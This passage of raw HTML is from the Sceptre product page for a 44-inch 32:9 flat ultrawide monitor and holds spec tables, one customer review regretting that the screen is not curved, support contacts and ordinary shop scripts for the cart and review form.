                                                                                  <li ><a href="#specsBox3">Inputs &amp; Outputs</a></li>
                                                                                  <li ><a href="#specsBox4">Mechanical Features</a></li>
                                                                                  <li ><a href="#specsBox5">Dimensions</a></li>
                                                                                  <li ><a href="#specsBox6">Weight</a></li>
                                                                                  <li ><a href="#specsBox7">Power</a></li>
                                                                                  <li ><a href="#specsBox8">Regulations / Certifications</a></li>
                                                                                  <li ><a href="#specsBox9">What's in the Box?</a></li>
                                                                        </ul>
                              </nav>
                          </div>

                          <div class="col-md-8 ">
                                                            <div id="specsBox0" class="boxItem ">
                                  <h3>Display</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Active Screen Size</dt>
                                      <dd>43.8" Diagonal Viewable</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Panel Type</dt>
                                      <dd>IPS</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Native Resolution</dt>
                                      <dd>3840 x 1080 Dual Full HD</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Refresh Rate</dt>
                                      <dd>Up to 120Hz</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Aspect Ratio</dt>
                                      <dd>32:9 Super Ultrawide</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Pixel Pitch</dt>
                                      <dd>0.279mm × 0.279mm</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Color Gamut</dt>
                                      <dd>125% sRGB</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Color Depth</dt>
                                      <dd>16.7 Million</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Contrast Ratio</dt>
                                      <dd>1000 : 1</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Brightness (Typ.)</dt>
                                      <dd>600 cd/m²</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Brightness (HDR Peak)</dt>
                                      <dd>600 cd/m²</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Response Time (GTG)</dt>
                                      <dd>1ms Blur Reduction</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Viewing Angle</dt>
                                      <dd>178°/178°</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>High Dynamic Range (HDR)</dt>
                                      <dd>VESA DisplayHDR600 Certified</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Backlight Type</dt>
                                      <dd>Edge-lit Led</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Backlight Life</dt>
                                      <dd>30,000+ Hours</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Anti-Flicker</dt>
                                      <dd>Supported</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Surface Treatment</dt>
                                      <dd>Anti-Glare Haze 25%</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox1" class="boxItem ">
                                  <h3>Features</h3>
                                                                    <div class="ddGroup ">
                                      <dt>On Screen Display Control (OSD)</dt>
                                      <dd>Quick Start, Picture, Color, System</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Picture Presets</dt>
                                      <dd>Standard, Movie, ECO, User</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Game Presets</dt>
                                      <dd>RTS, FPS</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>OSD Supported Languages</dt>
                                      <dd>English, French, Spanish, Chinese</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Backcover LED Lights</dt>
                                      <dd>RBG Backcover Lights</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Type of Sync</dt>
                                      <dd>AMD FreeSync Premium</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Blue Light Shift</dt>
                                      <dd>Supported</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Overdrive</dt>
                                      <dd>Yes</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox2" class="boxItem ">
                                  <h3>Audio Features</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Speakers</dt>
                                      <dd>4Ω3W</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox3" class="boxItem ">
                                  <h3>Inputs &amp; Outputs</h3>
                                                                    <div class="ddGroup ">
                                      <dt>HDMI (# of Ports &amp; Version)</dt>
                                      <dd>2 x HDMI (Version 2.0: HDMI 1, Version 1.4: HDMI 2)</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Supported HDMI Signals</dt>
                                      <dd>HDMI 1: Up to 3840 x 1080 @ 120Hz, HDMI 2: Up to 3840 x 1080 @ 68Hz</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>DP (# of Ports &amp; Version)</dt>
                                      <dd>1 x (1.2)</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Supported DP Signals</dt>
                                      <dd>Up to 3840 x 1080 @ 120Hz</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>USB-C (# of Ports &amp; Version)</dt>
                                      <dd>1 x (3.1)</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Supported USB-C Signals</dt>
                                      <dd>Up to 3480 x 1080 @ 60Hz, 65W</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>3.5mm Headphone Jack (Output)</dt>
                                      <dd>Yes</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox4" class="boxItem ">
                                  <h3>Mechanical Features</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Chassis Colors</dt>
                                      <dd>White</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Stand Type</dt>
                                      <dd>Adjustable Ergonomic Stand</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Tilt Angles</dt>
                                      <dd>Forward：5°；Backward：15°</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Bezel Width</dt>
                                      <dd>18.33mm</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Neck Stand Swivel Angle</dt>
                                      <dd>15°±2°</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Neck Height Adjustable</dt>
                                      <dd>90±5mm</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Neck / Stand Detachable</dt>
                                      <dd>Yes</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>VESA Mount Pattern (mm)</dt>
                                      <dd>75 x 75mm</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>VESA Mount Screw Size (mm)</dt>
                                      <dd>M4 x 15mm</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Stand Screw Size &amp; Quantity (mm)</dt>
                                      <dd>M5*15mm x 3</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox5" class="boxItem ">
                                  <h3>Dimensions</h3>
                                                                    <div class="ddGroup ">
                                      <dt>With Stand (inches, W x H x D)</dt>
                                      <dd>43" x 21.25" x 11"</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Without Stand (Inches, W x H x D)</dt>
                                      <dd>43" x 13" x 2.5"</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Carton Box Dimension (inches, W x H x D)</dt>
                                      <dd>49.5" x 19.5" x 10"</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Stand Separation Dimension (Inches, W x D)</dt>
                                      <dd>21" x 11"</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox6" class="boxItem ">
                                  <h3>Weight</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Net Weight with Stand (lbs)</dt>
                                      <dd>24.66 lbs.</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Net Weight without Stand (lbs)</dt>
                                      <dd>19.94 lbs.</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Gross Weight (lbs)</dt>
                                      <dd>37.13 lbs.</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox7" class="boxItem ">
                                  <h3>Power</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Type</dt>
                                      <dd>AC Power Cord x 1</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Power Range (V, A, Hz)</dt>
                                      <dd>100Vac～240Vac/47Hz～63Hz</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Power Consumption (Typical)</dt>
                                      <dd>60W</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Maximum</dt>
                                      <dd>190W</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Standby</dt>
                                      <dd>≤0.5W</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Sleep</dt>
                                      <dd>≤0.5W</dd>
                                  </div>
                                                                    <div class="ddGroup ">
                                      <dt>Off</dt>
                                      <dd>≤0.5W</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox8" class="boxItem ">
                                  <h3>Regulations / Certifications</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Regulations</dt>
                                      <dd>FCC, cTUVus, ISTA6A, CEC, CPST, RoHS</dd>
                                  </div>
                                                                                                                                 </div>
                                                         <div id="specsBox9" class="boxItem ">
                                  <h3>What's in the Box?</h3>
                                                                    <div class="ddGroup ">
                                      <dt>Accessories</dt>
                                      <dd>AC Power Cord, Wall Mount Plate x 1, Wall Mount Screws x 4, DisplayPort Cable x 1,USB-B Cable x 1 User Manual x 1, Warranty Card x 1, Thank You Card x 1, Sceptre Screw Driver x 1</dd>
                                  </div>
                                                                                                                                 </div>
                                                      <div id="dynamicblank" style="height:0px;"></div>
                      </div>
              </div>
          </div>
              </div>
          </section>
      
      <!--- Review -->
      <!-- 2015/05/20 Evan add BarzaVoice -->
      <!-- <script type="text/javascript" src="//display.ugc.bazaarvoice.com/static/sceptre-rr/en_US/bvapi.js"></script> //-->
          <section id="reviews" class="tab-pane fade in">
              <div class="panel-body">
                  <a name="tag_reviews" id="tag_reviews"></a>
                  <div class="container">
                      <div class="row">
                          <div class="col-lg-10 col-lg-offset-1">
                              <div class="col-md-4  text-center reviewsTotal">
                                  <div class="summary">
                                                                                  <img src="image/overall_4.png" />                                      4.0<span class="verticalline"></span>1 Reviews
                                                                        </div>
                                  <div class="row summary">
                                                                                  <a href="https://www.sceptre.com/account/login.html">To submit a Review, please <br>login to your account first.</a>                                                                        </div>
                              </div>
                              <div class="col-md-8">
                                                                            <div class="positiveInfo">
                                              <h4>TOP POSITIVE REVIEW</h4>
                                              <div class="head">
                                                  <img src="image/overall_4.png" /><p class="txt">By SamuraiJake On December 24 12:05:24 , 2021 </p>
                                              </div>
                                              <div class="con">
                                                   I've had it for nearly two months.
  Wonderful for movies, Games, the desktop work area is great for multitasking.
  Without any curve, a screen This Wide &amp; Completely flat, you are forced to rotate your head.
 The point of Super-Ultra-Wide monitors is a curved surface &amp; Vice Versa.

 Sceptre had an IDENTICAL previous model with an aggressive 1000R curve to it. 
It sat in my &quot;Cart&quot; on Amazon for 3 weeks while I attempted to find a GPU to build my own PC. I finally gave up &amp; bought a dang pre-built, &amp; when I ordered this, the posting of the item for sale was now a different, non-curved screen, but the ad was so similar, I didn't notice until it arrived.
(So yes, I purchased this Monitor, believing it was the 1000R curved model)

 I like it, but, If I had known it was flat, i never would have even considered buying it.
  I'd trade it this second for the curved one, I'd do it in a heartbeat. 
                                               </div>
                                          </div>

                                                                </div>
                          </div>
                      </div>
                                            <div class="row">
                          <div class="col-lg-10 col-lg-offset-1">
                              <div class="flickitySlide mediaList">
                                                                        <div class="item">
                                          <a class="itemCont" href="https://www.youtube.com/embed/erKCCUxKTXg" data-toggle="modal" data-target="#videoModal" data-theVideo="https://www.youtube.com/embed/erKCCUxKTXg">
                                          <div class="imgOverBox">
                                              <img src="image/data/video_img/thumbnail.PNG" alt=""/>
                                          </div>
                                          <div class="txtBox">
                                              <p>Bigger IS Better - Sceptre Nebula 44 (E448B-FSN168) Review</p>
                                              <span>TKTek</span>
                                          </div>
                                          </a>
                                      </div>
                                                                        <div class="item">
                                          <a class="itemCont" href="https://www.youtube.com/watch?v=3zKrjbJctOs" data-toggle="modal" data-target="#videoModal" data-theVideo="https://www.youtube.com/watch?v=3zKrjbJctOs">
                                          <div class="imgOverBox">
                                              <img src="image/data/video_img/UQG.jpg" alt=""/>
                                          </div>
                                          <div class="txtBox">
                                              <p>Ultra-wide gaming on a budget</p>
                                              <span>9to5Toys</span>
                                          </div>
                                          </a>
                                      </div>
                                                                </div>
                          </div>
                      </div>
                      
                  </div>
                  <div class="row">
                    <div class="reviews_warp col-lg-10 col-lg-offset-1">
                                                                                                 <div class="items">
                                            <div class="items_head">
                                                <div class="avatar">
                                                    <img src="image/man.svg" />                                                </div>
                                                <div class="author">
                                                    <div class="star">
                                                        <img src="image/overall_4.png" />
                                                    </div>
                                                    <span class="name">SamuraiJake</span>
                                                    <span class="time">2021-12-24</span>
                                                </div>
                                            </div>
                                            <div class="items_content">
                                                <div class="message_box">
                                                    <h4>Needs to be curved. BADLY.</h4>
                                                     I've had it for nearly two months.
  Wonderful for movies, Games, the desktop work area is great for multitasking.
  Without any curve, a screen This Wide &amp; Completely flat, you are forced to rotate your head.
 The point of Super-Ultra-Wide monitors is a curved surface &amp; Vice Versa.

 Sceptre had an IDENTICAL previous model with an aggressive 1000R curve to it. 
It sat in my &quot;Cart&quot; on Amazon for 3 weeks while I attempted to find a GPU to build my own PC. I finally gave up &amp; bought a dang pre-built, &amp; when I ordered this, the posting of the item for sale was now a different, non-curved screen, but the ad was so similar, I didn't notice until it arrived.
(So yes, I purchased this Monitor, believing it was the 1000R curved model)

 I like it, but, If I had known it was flat, i never would have even considered buying it.
  I'd trade it this second for the curved one, I'd do it in a heartbeat. 
                                                 </div>
                                            </div>
                                        </div>
                                                        
                                            </div>
                  </div>
                  <div class="loading col-lg-10 col-lg-offset-1">Loading...</div>
              </div>
          </section>

      <!--- Support -->
          <section id="support" class="tab-pane fade in">
              <div class="panel-body">
                  <div class="row">
                      <div class="col-lg-10 col-lg-offset-1">
                          <div class="col-md-4 hidden-sm hidden-xs">
                              <nav class="sideNav">
                                  <h2>SUPPORT CATEGORIES</h2>
                                  <ul class="nav">
                                      <li class="active"><a href="#supportBox01">MANUAL</a></li>
                                      <li><a href="#supportBox02">FREQUENTLY ASKED QUESTIONS</a></li>
                                      <li><a href="#supportBox03">WARRANTY/REGISTRATION</a></li>
                                      <li><a href="#supportBox04">CONTACT US</a></li>
                                  </ul>
                              </nav>
                          </div>
                          <div class="col-md-8">
                              <div id="supportBox01" class="boxItem">
                                  <h3>DOWNLOADS</h3>
                                  <div class="con">
                                      <p>
                                                                                              <a href="../../g_clump/pub/Manuals/MONITOR/E445B-FSN168-UM - 2020.11.04.pdf" class="btnPdf"><span  title="<p>E448B-FSN168W Manual</p>
">Download Manual</span></a>
                                                                                      &nbsp; &ensp; &emsp; <a href="support/GalleryZip.php?product_id=1361"  class="btnPic">Product Photos</a>
                                      </p>
                                  </div>
                              </div>
                              <div id="supportBox02" class="boxItem">
                                  <h3>FREQUENTLY ASKED QUESTIONS</h3>
                                  <div class="con">
                                                                              <a href="/support/faqs.html">FREQUENTLY ASKED QUESTIONS</a>
                                                                        </div>
                              </div>
                              <div id="supportBox03" class="boxItem">
                                  <h3>WARRANTY REGISTRATION</h3>
                                  <div class="con">
                                      <p><a href="/support/registration.html">Register Product</a></p>
                                      <p><a href="/support/warrantyservice.html">Claim Warranty</a></p>
                                      <p><a href="/g_clump/support/doc/Warranty.pdf" class="btnPdf" target="_blank">Download Warranty Policy</a></p>
                                  </div>
                              </div>
                              <div id="supportBox04" class="boxItem">
                                  <h3>CONTACT US</h3>

                                  <!-- 內容兩欄 calss增加colTwo -->
                                  <div class="con colTwo">
                                      <p>
                                          <strong>CUSTOMER SERVICE</strong>
                                      </p>
                                      <p>
                                          Phone#:
                                          <br />
                                          1-800-788-2878 <br />
                                          1-626-369-3698 <br />
                                          Email: SceptreCS@Sceptre.com
                                      </p>
                                      <p>
                                          <strong>TECH SUPPORT</strong>
                                      </p>
                                      <p>
                                          Phone#: <br />
                                          1-800-788-2878 <br />
                                          1-626-369-3698 <br />
                                          Email: SceptreTS@Sceptre.com <br />
                                          <a href="#" onclick="window.open('https://messenger.providesupport.com/messenger/0uzhr7odessl70riv1q0id5rdi.html', 'live', config='height=600,width=800');">Live Chat</a>
                                      </p>
                                      <p>
                                          <strong>HOURS OF OPERATION</strong>
                                      </p>
                                      <p>
                                          Monday to Friday 9:00AM ~ 5:30PM PST <br />
                                          Please have your Product/Serial # ready.
                                      </p>
                                  </div>
                              </div>
                          </div>
                      </div>
              </div>
        </div>
      </section>

      <!--- Related product -->
      <!--
          //-->
  </div>

    <!--
    <div class="tags"><b>Tags:</b>
            <a href="https://www.sceptre.com/product/search.html?tag=flat">flat</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=led">led</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=ips">ips</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=monitor">monitor</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=ultrawide">ultrawide</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=super">super</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=nebula">nebula</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=white">white</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=ergonomic">ergonomic</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=vesa wall mount">vesa wall mount</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=hdr">hdr</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=displayport">displayport</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=hdmi">hdmi</a>,
                <a href="https://www.sceptre.com/product/search.html?tag=usb-c">usb-c</a>,
                <a href="https://www.sceptre.com/product/search.html?tag="></a>
          </div>
      //-->
    <div id="div_review" style="display:none;" class="reviewbox">
        <form id="review_form" action="" method="get">
        <input type="hidden" name="customer_review_count" id="customer_review_count" value="0">
        <div class="review_outer">
            <div class="col-md-2 leftcol">
                <div  class="rowspace">
                                                                        <img class="img-responsive img" src="https://www.sceptre.com/image/cache/data/product_gallery/1361-E448B-FSN168/1-70x70.jpg" alt="" />
                                                            </div>
                <div style="color:#fff;"><h1>E448B-FSN168W<h1></div>
            </div>
            <div class="col-md-10 rightcol">
                <h2 id="review-title">My Review for E448B-FSN168W</h2>
                <div class="row rowspace forminput">
                    <div class="col-md-2">
                        <span  class="title">
                            Your Name:</span>
                    </div>
                    <div class="col-md-10">
                        <div class="inputgroup">
                            <input type="text" id="name" name="name" value="" style="width: 50%;" class="required" rangelength="4,25" />
                        </div>
                    </div>
                </div>
                <div class="row rowspace forminput">
                    <div class="col-md-2">
                        <span  class="title">
                            Title:</span>
                    </div>
                    <div class="col-md-10">
                        <div class="inputgroup">
                        <input type="text" id="title" name="title" value="" style="width: 98%;"  class="required"  rangelength="2,50" />
                        </div>
                    </div>
                </div>
                <div class="row rowspace forminput">
                    <div class="col-md-12">
                        <span class="title">
                            Your Review:</span>
                    </div>
                    <div class="col-md-12">
                        <div class="inputgroup">
                        <textarea name="text" id="text" cols="40" rows="5" style="width: 98%;"  class="required"  rangelength="26,1000"></textarea>
                        <span style="font-size: 11px;"><span style="color: #FF0000;">Note:</span> HTML is not translated!</span>
                        </div>
                    </div>
                </div>

                <div class="row rowspace forminput ratingblock">
                    <div class="col-md-12">
                        <div class="inputgroup">
                            <span class="title">Rating:</span>
                            <div class="reviewstar"></div><div class="text"></div>
                            <input type="hidden" name="rating" id="rating" value=""  class="required">
                        </div>
                    </div>
                </div>

                <div class="row rowspace forminput" >
                    <div class="col-md-3">
                        <span class="title">
                            Enter the code in the box:</span>
                    </div>
                    <div class="inputgroup">
                        <div class="col-md-3">
                            <input type="text" name="captcha" id="captchai" value=""  class="required"  rangelength="6,6" />
                        </div>
                        <div class="col-md-6">
                            <img src="index.php?route=product/product/captcha" alt="" id="captcha" />
                        </div>
                    </div>
                </div>

                <div class="row rowspace">
                    <div class="col-md-12">
                        <div class="buttons">
                            <div class="right"><a id="button-review" class="button">Submit Review</a></div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        </form>
   </div>

      <div  class="modal fade" id="videoModal" tabindex="-1" role="dialog" aria-labelledby="videoModal" aria-hidden="true" >
          <div class="modal-dialog">
              <div class="modal-content">
                  <div class="video-btn">
                      <button type="button" class="close" data-dismiss="modal" aria-hidden="true">
                          &times;
                      </button>
                  </div>
                  <div class="video-cont"><iframe src=""></iframe></div>
              </div>
          </div>
      </div>
      <!-- 20200515 Add Product disclaimer section -->
      <section class="topDisclaimer">
          <p><br><br><br><br><br><br><br><br><br></p>
                              <div class="container">
              <div class="content_txt">
                  <p>
                      Disclaimer: All pictures shown are for illustration purpose(s) only. Actual product performance may vary.                  </p>
              </div>
          </div>
                          </section>
      </div>
    <script type="text/javascript"><!--
        function imageView() {

            $(".carousel-cell").removeClass("hide");
            $(".carousel-cell").removeClass("flickity_first");

            var $carousel = $('#pdt-photo .carousel-main').flickity({
                pageDots: true,
                lazyLoad: true,
                imagesLoaded: true,
            })

            var flkty = $carousel.data('flickity')

            var $cellButtonGroup = $('#pdt-photo .carousel-nav')
            var $cellButtons = $cellButtonGroup.find('.carousel-cell')

            var cellButtonsHeight = $cellButtons.height()
            var cellButtonGroupHeight = $cellButtonGroup.height()

            $carousel.on('select.flickity', function() {
                //20210428 Eleven modify to avoid zoomContainer still in there to affect operation
                $(".zoomContainer").each(function () {
                    $(this).remove();
                });
                $cellButtons.filter('.is-selected').removeClass('is-selected')
                var $cellButtonSelected = $cellButtons.eq(flkty.selectedIndex).addClass('is-selected')
                var scrollY =
                    $cellButtonSelected.position().top + $cellButtonGroup.scrollTop() - (cellButtonGroupHeight + cellButtonsHeight) / 2
                $cellButtonGroup.animate({
                    scrollTop: scrollY,
                })
            })

            $cellButtonGroup.on('click', '.carousel-cell', function() {
                var index = $(this).index()
                $carousel.flickity('select', index)
            })

            if ($cellButtons.length>0) $carousel.flickity('select',0);
        }


        imageView();

        //--></script>
<script type="text/javascript"><!--

/*$(document).ready(function() {
	$('.colorbox').colorbox({
		overlayClose: true,
		opacity: 0.5,
		rel: "colorbox"
	});
});
*/
//--></script> 
<script type="text/javascript"><!--

$('select[name="profile_id"], input[name="quantity"]').change(function(){
    $.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name="product_id"], input[name="quantity"], select[name="profile_id"]'),
		dataType: 'json',
        beforeSend: function() {
            $('#profile-description').html('');
        },
		success: function(json) {
			$('.success, .warning, .attention, information, .error').remove();

			if (json['success']) {
                $('#profile-description').html(json['success']);
			}
		}
	});
});
    
$('#button-cart').bind('click', function() {

    if ($("#cart_form").valid()) {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('.pdtView input[type=\'text\'], .pdtView input[type=\'hidden\'], .pdtView input[type=\'radio\']:checked, .pdtView input[type=\'checkbox\']:checked, .pdtView select, .pdtView textarea'),
            dataType: 'json',
            success: function(json) {
                $('.success, .warning, .attention, information, .error').remove();

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            $('#option-' + i).after('<span class="error">' + json['error']['option'][i] + '</span>');
                        }
                    }

                    if (json['error']['profile']) {
                        $('select[name="profile_id"]').after('<span class="error">' + json['error']['profile'] + '</span>');
                    }
                }

                if (json['success']) {
                    $('#notification').html('<div class="success" style="display: none;">' + json['success'] + '<img src="catalog/view/theme/default/image/close.png" alt="" class="close" /></div>');

                    $('.success').fadeIn('slow');

                    $('#cart-total').html(json['total']);

                    $('html, body').animate({ scrollTop: 0 }, 'slow');
                }
            }
        });
        return false;
    } else return false;

});
//--></script>
<script type="text/javascript"><!--
$( document ).on('click','#review .pagination a',function() {
//$('#review .pagination a').on('click', function() {
	$('#review').fadeOut('slow');
		
	$('#review').load(this.href);
	
	$('#review').fadeIn('slow');
	
	return false;
});



// $('#review').load('index.php?route=product/product/review&product_id=1361');

$('#button-review').bind('click', function() {
    if ($("#review_form").valid()) {
        runReviewAjax();
        return false;
    } else return false;
});

function runReviewAjax() {
    $.ajax({
        url: 'index.php?route=product/product/write&product_id=1361',
        type: 'post',
        dataType: 'json',
        data: 'name=' + encodeURIComponent($('input[name=\'name\']').val()) + '&text=' + encodeURIComponent($('textarea[name=\'text\']').val()) + '&title=' + encodeURIComponent($('input[name=\'title\']').val()) + '&rating=' + encodeURIComponent($('input[name=\'rating\']').val() ? $('input[name=\'rating\']').val() : '') + '&captcha=' + encodeURIComponent($('input[name=\'captcha\']').val()),
        beforeSend: function() {
            $('.success, .warning').remove();
            $('#button-review').attr('disabled', true);
            $('#review-title').after('<div class="attention"><img src="catalog/view/theme/default/image/loading.gif" alt="" /> Please Wait!</div>');
        },
        complete: function() {
            $('#button-review').attr('disabled', false);
            $('.attention').remove();
        },
        success: function(data) {
            if (data['error']) {
                $('#review-title').after('<div class="warning">' + data['error'] + '</div>');
            }

            if (data['success']) {
                $('#review-title').after('<div class="success">' + data['success'] + '</div>');

                $('input[name=\'name\']').val('');
                $('input[name=\'title\']').val('');
                $('textarea[name=\'text\']').val('');
                $('input[name=\'rating\']:checked').attr('checked', '');
                $('input[name=\'captcha\']').val('');
                $('input[name=\'customer_review_count\']').val("1");
                setTimeout(function() {
                    alert(data['success']);
                    parent.$.fancybox.close();
                },10)

            }
        }
    });
}

function goreviewtab() {
    $('#product_tabs a[href="#reviews"]').tab('show');
}

//--></script> 
<script type="text/javascript"><!--
//$('#tabs a').tabs();
//--></script> 
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-timepicker-addon.js"></script> 
<script type="text/javascript"><!--

if ($( '.mediaList').length>0) {
    var $reviewflickity = new Flickity('.mediaList', {
        cellAlign: 'left',
        contain: true,
        pageDots: false,
        groupCells: true
    });
}

$(document).ready(function() {

    $('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
        var target = $(e.target).attr("href") // activated tab
        if (target=="#specs") {
            var bId=$('#specs .sideNav .nav  > li:last-child a ').attr("href");
            var hash= $(bId);
            var blankHeight= $(window).height() - ( $('html, body').height() - ($(hash).position().top) ) + ( $(hash).offset().top - 82 - $(hash).position().top);
            blankHeight= (blankHeight<0?0:blankHeight);
            $("#dynamicblank").height( blankHeight + "px");
        }
    });
    /*
    $('#photoPager').flexslider({
        animation: "slide",
        controlNav: false,
        animationLoop: false,
        slideshow: false,
        itemWidth:  80,
        itemMargin: 5,
        minItems:3,
        maxItems:5,

        asNavFor: '#photo'
    });

    $('#photo').flexslider({
        animation: "slide",
        controlNav: false,
        animationLoop: false,
        slideshow: false,
        sync: "#photoPager"
    });

	if ($.browser.msie && $.browser.version == 6) {
		$('.date, .datetime, .time').bgIframe();
	}

	$('.date').datepicker({dateFormat: 'yy-mm-dd'});
	$('.datetime').datetimepicker({
		dateFormat: 'yy-mm-dd',
		timeFormat: 'h:m'
	});
	$('.time').timepicker({timeFormat: 'h:m'});
    */

    $('body').scrollspy({ target: '.sideNav', offset: 90 })

    $(".reviewstar").stars({ text: ["Poor", "Fair", "Average", "Good", "Excellent"],
        click: function(i) {
        $("#rating").val(i);
        }}
    );

    $('#writereview').click(function() {
        $(".success").hide();
        $(".warning").hide();
        if ($('input[name=\'customer_review_count\']').val()>0) {
            alert("You have already submitted Review for this product.");
        } else {
            $("#review_form").validate().resetForm();
            $.fancybox(
                {
                    'href': '#div_review', 'width': '840', type: 'inline', 'height': '550', fitToView: false,
                    padding: 0,
                    autoSize: false,
                    'titleShow': false,
                    'transitionIn': 'elastic',
                    'transitionOut': 'elastic'
                }
            );
        }
    });

    $('#product_tabs a[href="#keyfeatures"]').tab('show');

    $('a[data-toggle="tab"]').on('shown.bs.tab', function (e) {
        if ($('.divFlowTop').offset().top>$('.page-nav').offset().top+30) {
            window.scrollTo(0, $('.page-nav').offset().top + 20);
        }
        if ($(e.target).attr("href")=='#reviews') {
            $reviewflickity.resize();
        }
    });


    $.validator.setDefaults({
        highlight: function (element) {
            $(element).closest('.forminput').addClass('has-error');
        },
        unhighlight: function (element) {
            $(element).closest('.forminput').removeClass('has-error');
        },
        errorElement: 'span',
        errorClass: 'help-block',
        errorPlacement: function (error, element) {
            if (element.parent('.inputgroup').length) {
                error.insertAfter(element.parent());
            } else {
                error.insertAfter(element);
            }
        }
    });

    $.validator.addMethod("serialno", function(value, element) {
        return this.optional(element) || /^[a-z0-9_\-]+$/i.test(value);
    }, "Letters, numbers, underscores or dashes only please.");

        $('#cart_form').validate({
        ignore: ".ignore"
    });

    $('#review_form').validate({
        ignore: ".ignore",
        messages: {
            name: { required: "Your Name is required."},
            title: { required:"Title is required."},
            text: { required:"Your Review is required."},
            rating: { required:"Rating is rquired."},
            captcha: { required:"CAPTCHA is required.",
                            rangelength: jQuery.format("Must {0} Characters "),
            }
        }
    });

    $('.reviews_warp').infiniscroll();

});

    function MM_swapImgRestore() { //v3.0
        var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
    }
    function MM_preloadImages() { //v3.0
        var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
            var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
                if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
    }
    function MM_findObj(n, d) { //v4.01
